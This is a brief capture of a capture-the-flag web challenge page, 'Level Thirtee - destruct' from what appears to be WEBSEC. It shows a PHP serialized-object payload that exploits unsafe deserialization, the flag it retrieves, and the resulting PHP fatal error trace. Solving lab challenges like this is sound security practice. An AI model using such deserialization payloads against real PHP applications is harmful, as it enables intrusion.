 Level Thirtee - destruct.
Something tragic is going to happen… can you still get the flag anyway? As usual, the source code is available here.
Payload: :2:{i:0;O:1:"B":0:{}i:0;i:1337;} Send!
WEBSEC{Cheers_to_ambionics_and_to_php35c3ctf}
Fatal error:  Uncaught Exception: Something tragic happened in /index.php:55
Stack trace:
#0 {main}
  thrown in /index.php on line 55